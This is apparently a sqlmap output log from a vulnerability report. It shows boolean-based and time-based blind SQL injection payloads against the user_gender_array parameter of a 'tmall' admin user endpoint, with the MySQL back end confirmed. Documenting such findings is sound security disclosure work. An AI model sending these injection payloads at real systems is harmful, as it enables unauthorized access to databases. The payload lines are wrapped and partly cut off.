 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 309 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://10.0.132.201:8088/tmall/admin/user/0/10?user_name=123&user_gender_array=
y=(SELECT (CASE WHEN (5148=5148) THEN 1 ELSE (SELECT 8659 UNION SELECT 1344) END))&isDesc=tr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.0.132.201:8088/tmall/admin/user/0/10?user_name=123&user_gender_array=
y=1 AND (SELECT 1149 FROM (SELECT(SLEEP(5)))fFSC)&isDesc=true
---
[16:18:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:18:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 286 times